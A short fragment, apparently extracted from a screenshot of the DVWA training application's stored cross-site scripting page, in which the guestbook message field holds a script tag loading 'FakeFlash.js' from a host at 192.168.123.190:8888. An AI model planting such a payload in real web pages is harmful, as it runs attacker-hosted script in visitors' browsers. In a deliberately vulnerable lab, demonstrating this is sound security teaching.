 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name * 1
Message * <script src="http://192.168.123.190:8888/myjs/FakeFlash.js">
</script>
Sign Guestbook Clear Guestbook
More Information